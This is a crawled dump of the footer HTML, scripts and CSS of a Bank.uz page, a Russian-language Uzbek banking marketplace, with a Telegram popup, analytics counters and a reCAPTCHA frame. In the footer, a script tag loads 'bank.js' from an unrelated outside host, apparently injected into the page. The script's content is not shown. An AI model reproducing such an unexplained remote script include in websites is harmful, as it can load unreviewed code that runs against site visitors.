                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l3lfNS3r-CG8afRNb6xclg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043118022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212
body_size: 3353
content:

.bank-info-top {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
}

.bank-info-top-img {
    /* border: 1px solid lightgray; */
    margin-right: 15px;
    width: 340px;
    height: 200px;
    display: flex;
    align-items: center;
}

.bank-info-top-text {
    display: flex;
    flex-direction: row;
    /* margin-left: -28%; */
    justify-content: center;
    /* margin-bottom: -114px; */
    margin-top: 61px;
}
.feed-back .organization-offers-blocks {
    margin-top: 40px;
    margin-bottom: 40px;
}
.bank-info-top-text span {
    margin-bottom: 0px;
    font-size: 24px;
}

.container.layout-wrapper {
    /* display: flex; */
}
.about-and-comments {
    display: flex;
    /* background: #f8f8f8; */
    height: 61px;
    align-items: center;
    /* border-bottom: 1px solid lightgray; */
    margin-bottom: 40px;
}

.about-block a, .comment-block a {
    text-transform: uppercase;
    font-size: 16px;
    color: #19193D;
    font-weight: 600;
}

.about-block,.comment-block {
    height: 100%;
    display: flex;
    padding: 0px 20px 0px 0px;
    align-items: center;
    transition: 0.2s;
}

.about-block {
    background: white;
    /* border: 1px solid lightgray; */
    border-bottom: 0;
    border-bottom: 3px solid #3F4892;
}

.comment-block {
    border-top: 3px solid #3f489257 !important;
    border: 1px solid lightgray;
    border-left: 0;
    border-bottom: 0;
}
.about-and-comments div:hover {
    border-top-color: #3F4892 !important;
    transition: 0.2s;
}
.more-information-bank {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.more-information-bank span {
    margin-bottom: 0;
}

.more-information-bank a {
    font-size: 12px;
    font-weight: 400;
    display: flex;
    color: #16164E;
    align-items: center;
    border: 1px solid #16164e66;
    padding: 0 10px;
    border-radius: 5px;
    transition: 0.2s;
}

.more-information-bank a:hover {
    border-color: #16164E;
    transition: 0.2s;
}
.more-information-bank-italic-text span {
    line-height: 1.5;
}

.more-information-bank-italic-text {
    margin-bottom: 40px;
}

.predloj-banks-self-col a {
    font-size: 14px;
    font-weight: 400;
    color: #16164E;
    margin-bottom: 40px;
}

.predloj-banks-self-col a span {
    color: #119649;
    margin-left: 9px;
}
.predloj-banks-self-col {
    text-align: center;
}

.popular-bank-predloj-blocks {
    display: flex;
    justify-content: space-between;
}

.popular-bank-block {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 326px;
    border-radius: 5px;
    margin-right: 20px;
    width: calc(100% / 2);
    border: 1px solid lightgray;
}

.popular-bank-block:last-child {
    margin-right: 0;
}

.popular-bank-predloj {
    margin-bottom: 40px;
}

.popular-bank-block li {
    list-style: disc;
    color: #f48100;
    margin-bottom: 17px;
}

.popular-bank-predloj-blocks a:last-child {
    height: 48px;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
	text-decoration: none !important;
}
.bank-info-top-img img {
    width: 100%;
}
.left-side {
    /*width: 71%;*/
}
.right-side {
    margin-top: 70px;
}

.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.left-side-feedback {display: flex;flex-direction: column;align-items: center;padding: 20px;border: 1px solid #d3d3d359;}

.left-side-feedback span.semibold-text:first-child {
    color: red;
    padding-left: 43px;
}

.left-side-feedback img {
    border-radius: 50%;
    margin-bottom: 20px;
}

.left-side-feedback .regular-text {
    width: auto;
    text-align: center;
}

.left-side-feedback-btn {
    display: flex;
    justify-content: center;
    width: 100%;
}

.left-side-feedback-btn a {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    height: 30px;
    color: #19193D;
    font-weight: 500;
    border-radius: 5px;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
}

.left-side-feedback-btn a:hover {
    color: white;
    background: #19193D;
    border-color: #19193D;
}
.bank-information {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}

.bank-information span:last-child {
    line-height: 1.5;
}

.org-info-right-text-block span:nth-of-type(2) {
    color: #19193D;
}
.organization-contacts-info > div > a {
    margin-right: 20px;
    display: flex;
    flex-direction: column;
}

.organization-contacts-info > div > a:last-child {
    margin-right: 0;
}
.organization-contacts-info > div > a span {
    width: auto;
    margin-bottom: 0;
}
.bank-news {
    margin-bottom: 40px;
}

.bank-news > span {
    margin-bottom: 20px;
    display: block;
}

.bank-news-blocks span:first-child {
    margin-right: 20px;
}

.bank-news-blocks span {
    width: auto;
    display: inline-block;
    margin-bottom: 20px;
}

.bank-news .left-side-feedback-btn {
    justify-content: flex-start;
}

.bank-news .left-side-feedback-btn a {
    margin-right: 20px;
}

.bank-news .left-side-feedback-btn a:last-child {
    border-color: green;
}

.bank-news .left-side-feedback-btn a:hover:last-child {
    background: green;

}
.video-picture {
    position: relative;
    cursor: pointer;
}

.video-picture img:last-child {
    position: absolute;
    bottom: 20px;
    left: 24px;
    width: 50px;
}

.bank-video > span {
    margin-bottom: 40px;
    display: block;
}

.video-text {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.video-text span {
    width: auto;
}

.video-block {
    width: calc(100% / 3);
    margin-right: 20px;
}

.video-block:last-child {
    margin-right: 0;
}

.video-picture img:first-child {
    width: 100%;
}
.video-blocks {
    display: flex;
}
.video-pop-up {
    display: none;
}
html {
    position: relative;
}
.video-pop-up.active{
    display: flex;
    position: fixed;
    background: rgba(0, 0, 0, 0.47);
    width: 100%;
    top: 0;
    z-index: 99;
    left: 0%;
    height: 100%;
    justify-content: center;
    align-items: center;
}
.video-pop-up.active iframe {
    position: fixed;
    width: 900px;
    margin: auto;
    height: 500px;
}
.first-face-slider a img {position: absolute;height: 1;height: 100%;left: -32%;display: block;}

.first-face-slider div a img {
}

.first-face-slider > div a:first-child {
    width: 200px;
    height: 220px;
    display: block;
    margin: auto;
    overflow: hidden;
    position: relative;
}

.first-face-inner-block {
    margin-top: 40px;
    text-align: center;
    padding-bottom: 20px;
    border: 2px solid #3F4892;
    margin-bottom: 40px;
    padding-top: 20px;
}


.first-face-block {
    margin-top: 40px;
}

.first-face-slider .slick-list {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.under-picture-avatar {
    display: flex;
    flex-direction: column;
    margin-top: 30px;
    text-align: center;
    height: 100px;
    justify-content: center;
    align-items: center;
}

.under-picture-avatar span {
    width: auto;
}

.first-face-slider  ul.slick-dots , .popular-predloj-slider   ul.slick-dots{
    display: flex;
    justify-content: center;
    margin-bottom: 40px;
}

.first-face-slider  ul.slick-dots ul li , .popular-predloj-slider ul.slick-dots ul li{
    margin-right: 20px;
}

.first-face-slider ul.slick-dots li , .popular-predloj-slider  ul.slick-dots li{
    margin-right: 20px;
}

.first-face-slider  ul.slick-dots li button , .popular-predloj-slider ul.slick-dots li button {
    font-size: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #3F4892;
    background: white;
    outline: none !important;
}

.first-face-slider  ul.slick-dots li.slick-active button, .popular-predloj-slider ul.slick-dots li.slick-active button{
    background: #3F4892;
}
.bank-search-results img {
    max-width: 100%;
    max-height: 107px;
}

.bank-search-results {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 80%;
    transition: 0.2s;
    background: white;
    margin: auto;
    margin-top: 10px;
    height: 179px;
    padding: 20px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    margin-bottom: 10px;
}

.bank-search-result {
    height: 928px;
    overflow-y: scroll;
    background: rgba(209,225,243,.50);
}

.bank-search-result::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar
{
    width: 0px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #959595;
}

.bank-search-results:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}

.all-banks-uzb form input {
    width: 60%;
    border: 1px solid #E9ECF0;
    height: 8px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.all-banks-uzb form button {
    width: 30%;
    height: 39px;
    margin-left: auto;
    background: #3F4892;
    border: none;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    cursor: pointer;
    border-radius: 5px;
    font-weight: 500;
}

.all-banks-uzb form {
    display: flex;
    display: none;
}
.first-face-slider ul.slick-dots li:last-child, .popular-predloj-slider  ul.slick-dots li:last-child{
    margin-right: 0;
}
.all-banks-uzb > span {
    display: block;
}
.popular-predloj-slider-item {
    display: flex;
    flex-direction: column;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    padding: 20px 0;
    margin-bottom: 20px;
}

.all-banks-uzb {
    margin-bottom: 40px;
}

.popular-predloj-slider-item a {
    margin-bottom: 20px;
}
.popular-predloj > span {
    display: block;
}
.small-text-bank > span {
    display: block;
}

.text-about-bank span {
    line-height: 1.6;
}
.popular-bank-predloj-blocks a:hover {
    color: white;
    background: #3F4892;
}

.card-img a {
    background: white !important;
    border: none !important;
}
.news-cat-content-3 .center-news-block {
    width: calc(100% / 3 - 38px);
}
.card-img a {
    display: block;
}

.card-img a  img {
    max-width: 100% !important;
}

.card-img a {
    height: 150px !important;
}


.popular-bank-predloj .card-block1 {
    border: 1px solid lightgray;
    border-radius: 5px;
}

.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}


.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}
.popular-bank-predloj-blocks .card-block1 {
    border-radius: 11px;
    border: 0;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.popular-bank-predloj-blocks .card-block1:hover {
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}

.left-about-bank a:hover {
    text-decoration: underline;
}
.first-face-inner-block a:hover {
    text-decoration: underline;
}
.bank-search-results a:hover {
    text-decoration: underline;
}
.center-news-block {
    margin-right: 57px;
}

.center.container {
    display: flex;
}
.le7609d07 {
    box-sizing: border-box !important;
}
.feed-back .organization-offers-block {
    width: 27.7%;
    margin-right: 20px;
    padding: 10px;
    transition: 0.2s;
    border-radius: 5px;
}
.bank-search-results > a {
    margin-bottom: 10px;
}

.sub-text-bank span {
    margin-right: 7px;
    word-wrap: break-word;
    white-space: nowrap;
    width: auto;
    margin-bottom: 0;
    color: #3F4892;
}
.sub-text-bank {
    text-align: center;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.left-side-feedback span i {
    margin-right: 15px;
    color: #119649;
}
.sub-text-bank a span span {
    color: #119649;
}

.left-side-feedback span {
    display: flex;
    justify-content: flex-start;
    min-width: 186px;
}
.popular-bank-predloj-blocks {
    display: none;
}
.popular-bank-predloj-blocks:target {
    display: flex;
}
li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
/* Кнопки "Задать вопрос" и "Оставить отзыв" */
.bank-info-top {
    justify-content: space-between;
}
.bot_btn a {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
    padding: 5px;
    margin-left: 10px;
    border-radius: 5px;
}
.bot_btn a:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}

@media (max-width: 1047px) and (min-width: 721px ) {
    .popular-bank-predloj .slick-track {
        width: 100% !important;
    }
    .popular-bank-predloj .slick-list {
        overflow: hidden;
        width: 100%;
    }
}

@media (max-width: 630px) {
    .video-block {
        width: 100%;
    }
    .feed-back .organization-offers-block {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .video-blocks {
        flex-direction: column;
    }
}
@media (max-width: 1047px) {

    .left-side {
        width: 90%;
    }
    .container {
        padding-left: 7px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
        width: 100%;
        height: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {

        margin-right: 0;
        margin-bottom: 20px;
    }
    .bank-info-top {
        flex-direction: column-reverse;
        align-items: center;
    }
    .bank-info-top {
        display: flex;
        flex-direction: column !important;
    }
    .bank-info-top-text {
        margin-bottom: 17px;
    }
    .bank-info-top-img {
        margin-bottom: 40px;
    }

}